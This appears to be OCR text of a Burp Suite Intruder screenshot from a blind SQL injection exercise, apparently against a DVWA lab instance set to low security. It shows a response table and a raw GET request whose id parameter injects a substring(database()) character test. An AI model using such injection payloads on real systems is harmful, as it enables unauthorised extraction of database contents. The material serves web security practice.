 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4760
1 1 0 404 4750
2 2 0 404 4750
3 3 0 404 4750
4 4 0 404 4750
5 5 0 404 4750
6 6 0 404 4750
7 7 0 404 4750
8 8 0 404 4750
Request Response
Pretty Raw \n Actions
1 GET /vulnerabilities/sqli_blind/?id=1'+and+substring(database(),10,1)%3d'O'+--+&Submit=Submit HTTP/1.1
2 Host: d14.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://d14.s.iproute.cn/vulnerabilities/sqli_blind/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=593q21kh3meetqp1brff1uvsd4; security=low
10 Connection: close
11
12
? Search... 0 matches
2284 of 3800